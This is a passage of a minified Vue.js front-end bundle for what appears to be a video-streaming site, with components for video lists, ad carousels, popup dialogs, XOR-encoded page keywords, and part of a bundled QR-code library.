linear_509_6445)'/%3e%3crect%20opacity='0.4'%20width='117'%20height='8'%20rx='4'%20transform='matrix(0.999657%200.0261881%200.0261881%20-0.999657%2013.1426%2047.6528)'%20fill='url(%23paint1_linear_509_6445)'/%3e%3c/g%3e%3cmask%20id='mask1_509_6445'%20style='mask-type:alpha'%20maskUnits='userSpaceOnUse'%20x='74'%20y='7'%20width='79'%20height='125'%3e%3cpath%20d='M76.3429%2066.6232L89.4537%2023.1233L89.064%2013.1309L147.82%207L152.418%20124.91L74.6768%20131.782L85.9244%2089.282C86.2623%2088.0055%2086.0814%2086.6471%2085.4213%2085.5034L76.7997%2070.5655C76.1101%2069.3707%2075.9448%2067.9441%2076.3429%2066.6232Z'%20fill='%23D9D9D9'/%3e%3c/mask%3e%3cg%20mask='url(%23mask1_509_6445)'%3e%3crect%20x='11.481'%20y='38.1733'%20width='127'%20height='84'%20rx='5'%20transform='rotate(-2.2333%2011.481%2038.1733)'%20fill='%23D9D9D9'/%3e%3crect%20x='11.481'%20y='38.1733'%20width='127'%20height='84'%20rx='5'%20transform='rotate(-2.2333%2011.481%2038.1733)'%20fill='%23231E30'/%3e%3cg%20opacity='0.2'%3e%3crect%20x='17.1786'%20y='55.9648'%20width='117'%20height='60'%20rx='5'%20transform='rotate(-2.2333%2017.1786%2055.9648)'%20fill='%234C4463'/%3e%3crect%20x='17.1786'%20y='55.9648'%20width='117'%20height='60'%20rx='5'%20transform='rotate(-2.2333%2017.1786%2055.9648)'%20fill='url(%23paint2_linear_509_6445)'/%3e%3c/g%3e%3crect%20opacity='0.4'%20width='117'%20height='8'%20rx='4'%20transform='matrix(0.99924%20-0.0389686%20-0.0389686%20-0.99924%2017.0227%2051.9678)'%20fill='url(%23paint3_linear_509_6445)'/%3e%3c/g%3e%3c/g%3e%3cdefs%3e%3clinearGradient%20id='paint0_linear_509_6445'%20x1='13.0378'%20y1='85.9748'%20x2='90.5331'%20y2='93.6744'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%239A8AC9'/%3e%3cstop%20offset='1'%20stop-color='%234C4463'/%3e%3c/linearGradient%3e%3clinearGradient%20id='paint1_linear_509_6445'%20x1='116.795'%20y1='3.91447'%20x2='-1.5496e-06'%20y2='4'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%234C4463'/%3e%3cstop%20offset='1'%20stop-color='%23443962'/%3e%3c/linearGradient%3e%3clinearGradient%20id='paint2_linear_509_6445'%20x1='17.1786'%20y1='90.2883'%20x2='94.6739'%20y2='97.9879'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%234C4463'/%3e%3cstop%20offset='1'%20stop-color='%239A8AC9'/%3e%3c/linearGradient%3e%3clinearGradient%20id='paint3_linear_509_6445'%20x1='116.795'%20y1='3.91447'%20x2='-1.5496e-06'%20y2='4'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%234C4463'/%3e%3cstop%20offset='1'%20stop-color='%23443962'/%3e%3c/linearGradient%3e%3cclipPath%20id='clip0_509_6445'%3e%3crect%20width='150'%20height='150'%20fill='white'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e"},null,-1)),zd={key:0,class:"tips"},Hd="__$cdn",qd=mc(Object.assign({name:"err-component"},{__name:"err-component",setup(t){function e(){var t,e;let n=null==(e=null==(t=_d.initData)?void 0:t.site)?void 0:e.js_css_cdn_b;if(n&&"function"==typeof __toCdnUrl){let t=__toCdnUrl.$$path;if(t){let e=localStorage.getItem(Hd);if(e){let t=e.split("||");2===t.length&&t[1]===n&&(n="")}localStorage.setItem(Hd,"".concat(t,"||").concat(n))}setTimeout(function(){window.location.reload()},500)}}return(t,n)=>(lo(),po("div",Ud,[_o("div",Fd,[Vd,_o("div",{class:"btn-refresh",onClick:e},$(be(_abc)("kiq​pe9​12s6​12tg",1)),1),be(_d).errMessage?(lo(),po("p",zd,$(be(_d).errMessage),1)):Eo("",!0)])]))}}),[["__scopeId","data-v-d8a5a7bb"]]),Kd="[data-uri]",Wd={class:"area-static"},$d={class:"img-item",src:Kd},Yd={src:Kd},Jd=mc(Object.assign({name:"area-static"},{__name:"area-static",props:{list:{type:Array,default:()=>[]},name:{type:String}},setup(t){const e=t,n=Wo(()=>e.list.length>1);return(e,r)=>{const o=Qa,i=Ja,s=ln("load-img");return lo(),po("div",Wd,[be(n)?(lo(),go(i,{key:0,class:"my-swiper",autoplay:3e3},{default:tn(()=>[(lo(!0),po(ro,null,er(t.list,t=>(lo(),go(o,null,{default:tn(()=>[(lo(),go(Bd,{class:"st-item",id:t.id,href:t.href,key:t.id,is_yp:t.is_yp},{default:tn(()=>[_n(_o("img",$d,null,512),[[s,t.enc_img,void 0,{once:!0}]])]),_:2},1032,["id","href","is_yp"]))]),_:2},1024))),256))]),_:1})):(lo(!0),po(ro,{key:1},er(t.list,(t,e)=>(lo(),go(Bd,{class:"st-item",id:t.id,href:t.href,key:e},{default:tn(()=>[_n(_o("img",Yd,null,512),[[s,t.enc_img]])]),_:2},1032,["id","href"]))),128))])}}}),[["__scopeId","data-v-a25cc634"]]);let Gd=!1;try{window.top!==window&&(Gd=!0)}catch($u){Gd=!0}function Xd(t){if(Gd||Hu.isNewWindow)try{window.open(t,"")}catch(e){let n=document.createElement("a");n.href=t,n.target="_blank",n.click()}else!function(t){window.location.href=t}(t)}function Qd(t,e=""){var n,r;let o=null==(r=null==(n=Ed.state.initData)?void 0:n.site)?void 0:r.pages;if(!o)return;let i=o[t]||o.index;if("string"!=typeof e){let t=[];Object.keys(e).forEach(n=>{t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]))}),e="?"+t.join("&")}e&&"?"!==e[0]&&(e="?"+e),Xd(i.replace("{c}",function(){const t=document.querySelector('meta[name="c"]');return t?t.getAttribute("content"):"0"}())+e)}const Zd=mc(Object.assign({name:"router-link"},{__name:"router-jump",props:{to:{type:String,required:!0},query:{type:[String,Object]}},setup(t){const e=t;function n(){Qd(e.to,e.query)}return(t,e)=>(lo(),po("div",{class:"router-link",onClick:n},[nr(t.$slots,"default",{},void 0,!0)]))}}),[["__scopeId","data-v-87c5e584"]]),tp={class:"actress-group"},ep={class:"main"},np={class:"top flex flex-middle flex-between"},rp={class:"label-s1 f14"},op=(t=>(Qe("data-v-6f0d7820"),t=t(),Ze(),t))(()=>_o("div",{class:"s-more"},[So("更多"),_o("i",{class:"bi bi-chevron-right"})],-1)),ip={class:"wrap"},sp={class:"s-avatar"},ap={src:Kd},cp={class:"name"},lp=mc(Object.assign({name:"actress-group"},{__name:"actress-group",setup(t){const e=Wo(()=>{var t,e;const r=null==(e=null==(t=_d.initData)?void 0:t.site)?void 0:e.nvyou_avatar_prefix;return r?n.map(t=>({name:t.name,img:r+t.img})):[]}),n=[{name:"AIKA",img:"aika.jpg"},{name:_abc("n32​pcg​nce​o3p​mpj",1),img:"xzclz.jpg"},{name:_abc("r4f​mb3​14ct​vlm​1200",1),img:"bdyjy.jpg"},{name:_abc("krq​poo​17n8​mf6",1),img:"btmf.jpg"},{name:_abc("jj4​jjj​o7j​jnv",1),img:"ssyy.jpg"},{name:_abc("q1e​jhq​prr​16fs​m9b",1),img:"tnmxn.jpg"},{name:_abc("vtp​ta9​kog​14d9",1),img:"xtql.jpg"},{name:_abc("qis​ug3​q0g",1),img:"ykt.jpg"},{name:_abc("ma4​r8e​vtf",1),img:"thy.jpg"},{name:_abc("ma4​jo6​112v",1),img:"tsm.jpg"},{name:_abc("qb3​l3k​uh9",1),img:"zmk.jpg"},{name:_abc("10l0​jnc​uh9",1),img:"cjk.jpg"},{name:_abc("uos​ta9​jqb",1),img:"xty.jpg"},{name:_abc("tgg​pqh​jqb​mpl",1),img:"bmyz.jpg"},{name:_abc("no4​vvn​pdv​pvp",1),img:"cmxg.jpg"},{name:_abc("r2p​14dn​pqe​15im",1),img:"sycy.jpg"},{name:_abc("nj1​nte​sj2​14db",1),img:"xzay.jpg"},{name:_abc("110o​ks1",1),img:"ks.jpg"},{name:_abc("q6b​jhq​sj2​kpb",1),img:"mnah.jpg"},{name:_abc("ks9​nd4​jqp​vl2",1),img:"gcyz.jpg"}];return(t,n)=>{const r=Zd,o=ln("load-img");return lo(),po("div",tp,[_o("div",ep,[_o("div",np,[_o("div",rp,$(be(_abc)("m8u​jr1​mbk​k8d",1)),1),wo(r,{to:"actress_list"},{default:tn(()=>[op]),_:1})]),_o("div",ip,[(lo(!0),po(ro,null,er(be(e),t=>(lo(),go(r,{class:"item",to:"actress_detail",query:{n:encodeURI(t.name)}},{default:tn(()=>[_o("div",sp,[_n(_o("img",ap,null,512),[[o,t.img]])]),_o("div",cp,$(t.name),1)]),_:2},1032,["query"]))),256))])])])}}}),[["__scopeId","data-v-6f0d7820"]]),up=t=>(Qe("data-v-f9ad79e8"),t=t(),Ze(),t),fp={class:"img-wrap pr item-hover-before"},hp={src:Kd},dp={key:0,class:"play-count"},pp=up(()=>_o("i",{class:"bi bi-eye"},null,-1)),gp={key:1,class:"time"},mp=up(()=>_o("i",{class:"bi bi-clock"},null,-1)),vp={class:"title"},yp=mc(Object.assign({name:"list-item"},{__name:"list-item",props:{enc_img:String,eye:Number,time:String,name:String,id:[String,Number],href:String,is_yp:Boolean},setup(t){const e=t;function n(){if(e.href){let t=e.id,n=e.href;if(e.is_yp){let e=Mc.run();e&&("string"==typeof e?n=e:"object"==typeof e&&(e.href&&(n=e.href),void 0!==e.id&&(t=e.id)))}window.open(n),void 0!==t&&xd(t)}else Qd("play",{v:e.id})}function r(t){let e=t>1e3?Math.floor(t/10)/100+"K":t;return"".concat(e)}function o(t=""){return t&&(t=t.replace(/^[0-9a-z_-]+/i,"")),t.trim()}return(e,i)=>{const s=ln("load-img");return lo(),po("div",{class:"list-item cur p-list-item",onClick:n},[_o("div",fp,[_n(_o("img",hp,null,512),[[s,t.enc_img]]),t.href?Eo("",!0):(lo(),po("div",dp,[pp,So($(r(t.eye)),1)])),t.href?Eo("",!0):(lo(),po("div",gp,[mp,So($(t.time),1)]))]),_o("div",vp,$(o(t.name)),1)])}}}),[["__scopeId","data-v-f9ad79e8"]]),bp="STAR_1007",_p={_stringify(t){let e="",n=t.split("");for(let r=0;r<n.length;r++){let t=n[r].charCodeAt(0)^bp.charCodeAt(r%9);e+=String.fromCharCode(t)}return e},_parse(t){let e="";return t.split("").forEach(function(t,n){let r=t.charCodeAt(0)^bp.charCodeAt(n%9);e+=String.fromCharCode(r)}),e}};function wp(t,e,n){t.includes(Hu.siteName)||(t=t+" - "+Hu.siteName),document.title=t}_p._parse("杓天盅扂以觷颡〱尸讧さ潪畩窆讀使b爏mkn_SX>u");const Ap={index:{keywords:'板杜杁炿s戡亊彁牰扄任膸抒戠亊尸讧x扑仨潴甊兽貌潿m潴兽贉戧仩屛讵~悚艃斷孖乾嚩a"0C^艅悖覒飐~f\0^圀坷mp<R_]$#6rf\0^艅悖弥爆~9CUU#;3<s戡亊矝牰悑舳膸抒臚拽浶冩x倶抟奉浰夛妌膹抙m悗俩臛拽紗仩膾抌~f\0^觶颦mp<膵拼\t=缅窘~嚢亖臚拽扃仮膫抟sWBURs$. 1FYS6;',description:"杓旤a糬遖戡亊觶颦硠覢r殐旔曄斀扃仮潪畩s尾评g<&/r\tXTUX ｘxc1昞丰业粉徐敢薎盖頩纖觶颡赳滃帧厱～氘雷亶吴籌纜儬覇飃ｓ讘佐對惲仸厃覇覛的宅〲戡仛糭得捐遛帩攇藿亶朷佋赼盅覔风冴安＼旗诩晻缐绰夬上撝夗對廵秛剨こ扏事盄撝〶乞隑覇飃辇昞矝牷［邮肩坩辋醓扏刀〲旗诩伴普扂以盅撝〱囊仴膾抌～辇昞戠亊觱飂ｘ扐亾邢朸進吸佗盗糪遈贖滏"},actress:{keywords:"甹厣缐~电叆庣畝厤摈絣~夬伩夗兘夠佌甫厥s奂伨探衻ex<A_BYmp<",description:"夠佌奦儺奂伨诖惲s大余侳怰上佐敃瑕斱杭3)奂伨夗兟"},cg:{keywords:"夠箺朏棴s芀座耱杈婋x化寓乘辏茲抡鞠贡棒娥s外汹悖偫輵坮m犅奫萬莹缲卄x熔尣奸字沃匠钩x珨値妏姡沃匠輵廇m机跚趻霂炉禓仮缐陭杮甀忳举汧乪爍~朑昢峀嫦娋呠仧决辨奉杘幵冩輼m刽尟镎戄璠彳謲寙彲浺瑭吴璏缅l缃绽黠斩b:呂璎缎\tY覕飅=kn_臚拽板杜杁炿r\b^g\v#乬艂L囊仴膾抌.扏事觶颡Kje/0C^Lb:覇飃#\b^臝択(xc1罠竩Lb:读圉#\b^V#$=",description:"je/呑璃罠團纏宯缂耎呉桝皱匴君亶Ｍ嚮仳炬閺仔仇黡斩吴璏缅m麃旆丼扣烺朷旣缅窘~呜瓭黡斩觱飂耞奨询弊氉乵圀坷mp<呜瓭朰斀罦圓x呂璎\b^0;,汪业朸數b:o10\\黡斩兒厰坤圁~f\0^T<9麐旋欼背釿兕叔麅旘欱肢釾罡竩兒厰坼绾覐睔"},comic:{keywords:"扃仮m償赦p漛潸x呍仨很戠亊潸x扑仨潴甊甯肾潸畯m潹畤纎为眻乾旓\0潹sy囎板x杭松s禰漛汹匡纗x氈卄s\0\t^#;3<s\b^",description:"je/晽凚守朰一寻げ伇髍杒夢皵扃仮缐窋q毿夙不惻掄俚杒儷皵艂惵冲寪xa斲该昞戠亊尸讧xa扂以觷颡bl秀潹畤艂惲杚墤屎讦s戡仜为旾壊勡爫舭冴安＼硙侎殛乫仨邢背扎刀怐牢盐丑跱"},novel:{keywords:"扃仮旆嬴伃哰丝新舡悑屎讦s惴艂斷孑屎讦s肸斷尿诃ex<A_BYmp<",description:"殜斱暵既扏事尿评［悖舦攄仙ｓ戡亊斷孑｟悑舳屝讫］怗爁淜丵ｘ\t屝讫护稏制亜け卑呪奵醐Ｋ宆庝休瑕严佧屝讫〰亊妋熨夠舦悄屝讫〰c}虧忖豗攘屐诅〱树囚幛畋乌佴屐诅‖"},play:{keywords:"骋湑\0s旕朜s儙赸\tzv绫之睙s兽贉}mr戔朋qfbm/r/^B^je/",description:"儞赭骙湗斺朝qas坼绾睙ｓ旑霰主轊｟验遞擿敡沐朹廆迨｟跑辆匓乘郙彁牷［殜斱暵既ｓ叞仕畚叀｟大余扄伃哰糋刧吺禣伈弰爕摃寊〲"},yp:{keywords:'扃仮继烼缎竨惵艅舦悄~+YYC2"m舠悚丧畼j:a"0C^b:',description:"绵呃～扃坷筸佐哖〵辊醘杈斲支丛羾奃［丌坼它完盛夭晪筹徲亅盐姃慝邑吪〲佐愈慜扄儩夫亳否Ｏ"},ai:{keywords:"腰蠱ｄ兼贉q~腢蠷ｚ腣蠼pyＫv腥蠢嘺s\0\t^#;3<s\b^",description:"伬畼扐亾盛py脁衔嶶儣ｍ償赦圙纏甯戧遯睋盅袪伌囏僿〲丷镽腥叺嚬爘东皴術牞｟溵跲伲盛旑陠遠惄け撙伝篒俠宸兘＼兟穘儙赸企髓〳"},cy:{keywords:"僿茻唇垜s傝惵啶培7)'1荞旕望辈厷悄茽唙埿傜荘唕垚寙缃s迆昿喇創冩啺m辥汫荞啶埾bm/r/^B^je/",description:"晶茻a17D^荟~t僭茽唙埿屮亾旒板辏厢悗茰啷埾＼诀请冒扐亾晰傝荟啶培寋缅ぃ乁閷凋唞奃生僿茻぀乒嗨尀晥皴喀隭刖぀辥晐喆割筹签｟姖柝伲悬扏秱亊卡茼缅窘哞辨氅荟啶培｟郷朤剢辆釽封寉亱け"},game:{keywords:';t&32T〱艂惲湫扛぀屝麛沈〱戠亍战湬぀渉房j:a"0C^b:',description:"杓舦舳盖斿砰戠亊黳泪履坩r\b^Ｖ呗禙袄缼邢背済玙Ｖ鼃耎佖奈跚事氤艂惲湫扛぀渉房〱戧仩湬扎ｓ徴杔扎丰欉厼亱阫佦伿为卺躛皳麗泭呦ｓ"}};Object.keys(Ap).forEach(t=>{let e=Ap[t];e.keywords=_p._parse(e.keywords),e.description=_p._parse(e.description)});const Sp={class:"index"},Ep={key:0,class:"panel-card"},xp={class:"flex flex-middle"},Tp={class:"label-s1"},Cp={class:"s-center"},Bp={class:"tag-s1"},kp={class:"grid-colum-two mt10"},Rp={key:1},Op={class:"panel-wild"},Dp={class:"panel-card"},Ip={class:"flex flex-middle"},Lp={class:"label-s1"},Pp={class:"grid-colum-two mt10"},Np={class:"panel-wild"},Mp={class:"panel-card"},jp={class:"flex flex-middle flex-between"},Up={class:"label-s1"},Fp=["onClick"],Vp=(t=>(Qe("data-v-f2414616"),t=t(),Ze(),t))(()=>_o("i",{class:"bi bi-chevron-right"},null,-1)),zp={class:"grid-colum-two mt10"},Hp=mc(Object.assign({name:"Index"},{__name:"Index",setup(t){const e=ve(null),n=ve(null);(async function(){return Kh.get("/relist",{params:{c:_d.branch}})})().then(t=>{e.value=t.recommend_videos,n.value=t.rank_videos});const r=ve([]);return async function(){return Kh.get("vod/category",{params:{c:_d.branch}})}().then(t=>{r.value=t.cates||[]}),wp(_abc("16fr​160c",1)),(t,o)=>{const i=Bd,s=Jd;return lo(),po("div",Sp,[be(e)?(lo(),po("div",Ep,[_o("div",xp,[_o("div",Tp,$(be(e).name),1),_o("div",Cp,[(lo(!0),po(ro,null,er(be(e).you_t_products,t=>(lo(),go(i,{href:t.href,id:t.id,is_yp:t.is_yp},{default:tn(()=>[_o("div",Bp,$(t.name),1)]),_:2},1032,["href","id","is_yp"]))),256))])]),_o("div",kp,[(lo(!0),po(ro,null,er(be(e).videos,t=>(lo(),go(yp,Bo({ref_for:!0},t),null,16))),256))])])):Eo("",!0),wo(lp),be(n)?(lo(),po("div",Rp,[_o("div",Op,[be(n).shang_b_products?(lo(),go(s,{key:0,list:be(n).shang_b_products},null,8,["list"])):Eo("",!0)]),_o("div",Dp,[_o("div",Ip,[_o("div",Lp,$(be(n).name),1)]),_o("div",Pp,[(lo(!0),po(ro,null,er(be(n).videos,t=>(lo(),go(yp,Bo({ref_for:!0},t),null,16))),256))])])])):Eo("",!0),(lo(!0),po(ro,null,er(be(r),t=>(lo(),po("div",null,[_o("div",Np,[t.shang_b_products?(lo(),go(s,{key:0,list:t.shang_b_products},null,8,["list"])):Eo("",!0)]),_o("div",Mp,[_o("div",jp,[_o("div",Up,$(t.name),1),_o("div",{class:"title-more",onClick:e=>{Qd("category",{category_id:t.id})}},[So($(be(_abc)("pkp​mb3",1)),1),Vp],8,Fp)]),_o("div",zp,[(lo(!0),po(ro,null,er(t.videos,t=>(lo(),go(yp,Bo({ref_for:!0},t),null,16))),256))])])]))),256))])}}}),[["__scopeId","data-v-f2414616"]]),qp=t=>(Qe("data-v-fc61aeed"),t=t(),Ze(),t),Kp=qp(()=>_o("div",{class:"mask"},null,-1)),Wp={class:"main pr"},$p=["src"],Yp={key:1,viewBox:"25 25 50 50",class:"svg-circular"},Jp=[qp(()=>_o("circle",{cx:"50",cy:"50",r:"20",fill:"none"},null,-1))],Gp=mc(Object.assign({name:"dialog-item"},{__name:"dialog-item",props:{id:Number,name:String,href:String,enc_img:String,onlyBtnClose:{type:Boolean,default:!1},is_yp:null},emits:["close"],setup(t,{emit:e}){const n=t,r=e,o=ve("");function i(t){n.onlyBtnClose?t&&r("close"):r("close")}return n.enc_img&&Dd(n.enc_img).then(t=>{o.value=t}),(e,n)=>{const r=Bd;return lo(),po("div",{class:"dialog-item",onClick:n[1]||(n[1]=t=>i(!1))},[Kp,_o("div",Wp,[_o("div",null,[nr(e.$slots,"default",{},()=>[wo(r,{class:"poster",href:t.href,id:t.id,is_yp:t.is_yp},{default:tn(()=>[be(o)?(lo(),po("img",{key:0,src:be(o),alt:""},null,8,$p)):(lo(),po("svg",Yp,Jp))]),_:1},8,["href","id","is_yp"])],!0),_o("div",{class:"btn-close",onClick:n[0]||(n[0]=t=>i(!0))}),nr(e.$slots,"bottom",{},void 0,!0)])])])}}}),[["__scopeId","data-v-fc61aeed"]]),Xp={class:"s-dialog"},Qp="d_i_vvv",Zp=mc(Object.assign({name:"area-dialog"},{__name:"area-dialog",props:{name:String,list:{type:Array,default:()=>[]}},setup(t){const e=t,n=re(JSON.parse(sessionStorage.getItem(Qp)||"{}"));const r=Wo(()=>{let t=e.list.filter(function(t){return!n[t.id]});return t.length?t[0]:null});return(t,e)=>(lo(),po("div",Xp,[wo(ti,{name:"fade"},{default:tn(()=>[be(r)?(lo(),go(Gp,Bo({key:0},be(r),{onClose:e[0]||(e[0]=t=>function({id:t}){n[t]=!0,sessionStorage.setItem(Qp,JSON.stringify(n))}(be(r))),key:be(r).id}),null,16)):Eo("",!0)]),_:1})]))}}),[["__scopeId","data-v-ba5fa454"]]),tg=ve(0);let eg=!1;function ng(){if(!eg){let t=Ld.throttleWrap(function(t){tg.value=document.documentElement.scrollTop||document.body.scrollTop||0},30);window.addEventListener("scroll",t),eg=!0}return{scrollTop:tg}}const rg=[_o("i",{class:"bi bi-arrow-up"},null,-1)],og=Object.assign({name:"v-popup"},{__name:"v-popup",setup(t){const{scrollTop:e}=ng(),n=window.innerHeight||600,r=Wo(function(){return e.value>n});return(t,e)=>{const n=ln("drop");return lo(),po("div",null,[wo(ti,{name:"fade-left",mode:"out-in"},{default:tn(()=>[_n((lo(),po("div",{id:"v-popup",onClick:e[0]||(e[0]=t=>function(t){let e=document.documentElement;if(!e)return;const n=e.scrollTop,r=(new Date).getTime(),o=()=>{const i=(new Date).getTime()-r,s=(a=i,c=n,l=-n,(a/=t/2)<1?l/2*a*a+c:-l/2*(--a*(a-2)-1)+c);var a,c,l;e.scrollTo(0,s),i<t?window.requestAnimationFrame(o):e.scrollTo(0,0)};window.requestAnimationFrame(o)}(500))},rg)),[[n],[yi,be(r)]])]),_:1})])}}});var ig={},sg={},ag={};let cg;const lg=[0,26,44,70,100,134,172,196,242,292,346,404,466,532,581,655,733,815,901,991,1085,1156,1258,1364,1474,1588,1706,1828,1921,2051,2185,2323,2465,2611,2761,2876,3034,3196,3362,3532,3706];ag.getSymbolSize=function(t){if(!t)throw new Error('"version" cannot be null or undefined');if(t<1||t>40)throw new Error('"version" should be in range from 1 to 40');return 4*t+17},ag.getSymbolTotalCodewords=function(t){return lg[t]},ag.getBCHDigit=function(t){let e=0;for(;0!==t;)e++,t>>>=1;return e},ag.setToSJISFunction=function(t){if("function"!=typeof t)throw new Error('"toSJISFunc" is not a valid function.');cg=t},ag.isKanjiModeEnabled=function(){return void 0!==cg},ag.toSJIS=function(t){return cg(t)};var ug,fg={};function hg(){this.buffer=[],this.length=0}(ug=fg).L={bit:1},ug.M={bit:0},ug.Q={bit:3},ug.H={bit:2},ug.isValid=function(t){return t&&void 0!==t.bit&&t.bit>=0&&t.bit<4},ug.from=function(t,e){if(ug.isValid(t))return t;try{return function(t){if("string"!=typeof t)throw new Error("Param is not a string");switch(t.toLowerCase()){case"l":case"low":return ug.L;case"m":case"medium":return ug.M;case"q":case"quartile":return ug.Q;case"h":case"high":return ug.H;default:throw new Error("Unknown EC Level: "+t)}}(t)}catch($u){return e}},hg.prototype={get:function(t){const e=Math.floor(t/8);return 1==(this.buffer[e]>>>7-t%8&1)},put:function(t,e){for(let n=0;n<e;n++)this.putBit(1==(t>>>e-n-1&1))},getLengthInBits:function(){return this.length},putBit:function(t){const e=Math.floor(this.length/8);this.buffer.length<=e&&this.buffer.push(0),t&&(this.buffer[e]|=128>>>this.length%8),this.length++}};var dg=hg;function pg(t){if(!t||t<1)throw new Error("BitMatrix size must be defined and greater than 0");this.size=t,this.data=new Uint8Array(t*t),this.reservedBit=new Uint8Array(t*t)}pg.prototype.set=function(t,e,n,r){const o=t*this.size+e;this.data[o]=n,r&&(this.reservedBit[o]=!0)},pg.prototype.get=function(t,e){return this.data[t*this.size+e]},pg.prototype.xor=function(t,e,n){this.data[t*this.size+e]^=n},pg.prototype.isReserved=function(t,e){return this.reservedBit[t*this.size+e]};var gg=pg,mg={};!function(t){const e=ag.getSymbolSize;t.getRowColCoords=function(t){if(1===t)return[];const n=Math.floor(t/7)+2,r=e(t),o=145===r?26:2*Math.ceil((r-13)/(2*n-2)),i=[r-7];for(let e=1;e<n-1;e++)i[e]=i[e-1]-o;return i.push(6),i.reverse()},t.getPositions=function(e){const n=[],r=t.getRowColCoords(e),o=r.length;for(let t=0;t<o;t++)for(let e=0;e<o;e++)0===t&&0===e||0===t&&e===o-1||t===o-1&&0===e||n.push([r[t],r[e]]);return n}}(mg);var vg={};const yg=ag.getSymbolSize;vg.getPositions=function(t){const e=yg(t);return[[0,0],[e-7,0],[0,e-7]]};var bg={};!function(t){t.Patterns={PATTERN000:0,PATTERN001:1,PATTERN010:2,PATTERN011:3,PATTERN100:4,PATTERN101:5,PATTERN110:6,PATTERN111:7};const e=3,n=3,r=40,o=10;function i(e,n,r){switch(e){case t.Patterns.PATTERN000:return(n+r)%2==0;case t.Patterns.PATTERN001:return n%2==0;case t.Patterns.PATTERN010:return r%3==0;case t.Patterns.PATTERN011:return(n+r)%3==0;case t.Patterns.PATTERN100:return(Math.floor(n/2)+Math.floor(r/3))%2==0;case t.Patterns.PATTERN101:return n*r%2+n*r%3==0;case t.Patterns.PATTERN110:return(n*r%2+n*r%3)%2==0;case t.Patterns.PATTERN111:return(n*r%3+(n+r)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}}t.isValid=function(t){return null!=t&&""!==t&&!isNaN(t)&&t>=0&&t<=7},t.from=function(e){return t.isValid(e)?parseInt(e,10):void 0},t.getPenaltyN1=function(t){const n=t.size;let r=0,o=0,i=0,s=null,a=null;for(let c=0;c<n;c++){o=i=0,s=a=null;for(let l=0;l<n;l++){let n=t.get(c,l);n===s?o++:(o>=5&&(r+=e+(o-5)),s=n,o=1),n=t.get(l,c),n===a?i++:(i>=5&&(r+=e+(i-5)),a=n,i=1)}o>=5&&(r+=e+(o-5)),i>=5&&(r+=e+(i-5))}return r},t.getPenaltyN2=function(t){const e=t.size;let r=0;for(let n=0;n<e-1;n++)for(let o=0;o<e-1;o++){const e=t.get(n,o)+t.get(n,o+1)+t.get(n+1,o)+t.get(n+1,o+1);4!==e&&0!==e||r++}return r*n},t.getPenaltyN3=function(t){const e=t.size;let n=0,o=0,i=0;for(let r=0;r<e;r++){o=i=0;for(let s=0;s<e;s++)o=o<<1&2047|t.get(r,s),s>=10&&(1488===o||93===o)&&n++,i=i<<1&2047|t.get(s,r),s>=10&&(1488===i||93===i)&&n++}return n*r},t.getPenaltyN4=function(t){let e=0;const n=t.data.length;for(let r=0;r<n;r++)e+=t.data[r];return Math.abs(Math.ceil(100*e/n/5)-10)*o},t.applyMask=function(t,e){const n=e.size;for(let r=0;r<n;r++)for(let o=0;o<n;o++)e.isReserved(o,r)||e.xor(o,r,i(t,o,r))},t.getBestMask=function(e,n){const r=Object.keys(t.Patterns).length;let o=0,i=1/0;for(let s=0;s<r;s++){n(s),t.applyMask(s,e);const r=t.getPenaltyN1(e)+t.getPenaltyN2(e)+t.getPenaltyN3(e)+t.getPenaltyN4(e);t.applyMask(s,e),r<i&&(i=r,o=s)}return o}}(bg);var _g={};const wg=fg,Ag=[1,1,1,1,1,1,1,1,1,1,2,2,1,2,2,4,1,2,4,4,2,4,4,4,2,4,6,5,2,4,6,6,2,5,8,8,4,5,8,8,4,5,8,11,4,8,10,11,4,9,12,16,4,9,16,16,6,10,12,18,6,10,17,16,6,11,16,19,6,13,18,21,7,14,21,25,8,16,20,25,8,17,23,25,9,17,23,34,9,18,25,30,10,20,27,32,12,21,29,35,12,23,34,37,12,25,34,40,13,26,35,42,14,28,38,45,15,29,40,48,16,31,43,51,17,33,45,54,18,35,48,57,19,37,51,60,19,38,53,63,20,40,56,66,21,43,59,70,22,45,62,74,24,47,65,77,25,49,68,81],Sg=[7,10,13,17,10,16,22,28,15,26,36,44,20,36,52,64,26,48,72,88,36,64,96,112,40,72,108,130,48,88,132,156,60,110,160,192,72,130,192,224,80,150,224,264,96,176,260,308,104,198,288,352,120,216,320,384,132,240,360,432,144,280,408,480,168,308,448,532,180,338,504,588,196,364,546,650,224,416,600,700,224,442,644,750,252,476,690,816,270,504,750,900,300,560,810,960,312,588,870,1050,336,644,952,1110,360,700,1020,1200,390,728,1050,1260,420,784,1140,1350,450,812,1200,1440,480,868,1290,1530,510,924,1350,1620,540,980,1440,1710,570,1036,1530,1800,570,1064,1590,1890,600,1120,1680,1980,630,1204,1770,2100,660,1260,1860,2220,720,1316,1950,2310,750,1372,2040,2430];_g.getBlocksCount=function(t,e){switch(e){case wg.L:return Ag[4*(t-1)+0];case wg.M:return Ag[4*(t-1)+1];case wg.Q:return Ag[4*(t-1)+2];case wg.H:return Ag[4*(t-1)+3];default:return}},_g.getTotalCodewordsCount=function(t,e){switch(e){case wg.L:return Sg[4*(t-1)+0];case wg.M:return Sg[4*(t-1)+1];case wg.Q:return Sg[4*(t-1)+2];case wg.H:return Sg[4*(t-1)+3];default:return}};var Eg={},xg={};const Tg=new Uint8Array(512),Cg=new Uint8Array(256);!function(){let t=1;for(let e=0;e<255;e++)Tg[e]=t,Cg[t]=e,t<<=1,256&t&&(t^=285);for(let e=255;e<512;e++)Tg[e]=Tg[e-255]}(),xg.log=function(t){if(t<1)throw new Error("log("+t+")");return Cg[t]},xg.exp=function(t){return Tg[t]},xg.mul=function(t,e){return 0===t||0===e?0:Tg[Cg[t]+Cg[e]]},function(t){const e=xg;t.mul=function(t,n){const r=new Uint8Array(t.length+n.length-1);for(let o=0;o<t.length;o++)for(let i=0;i<n.length;i++)r[o+i]^=e.mul(t[o],n[i]);return r},t.mod=function(t,n){let r=new Uint8Array(t);for(;r.length-n.length>=0;){const t=r[0];for(let i=0;i<n.length;i++)r[i]^=e.mul(n[i],t);let 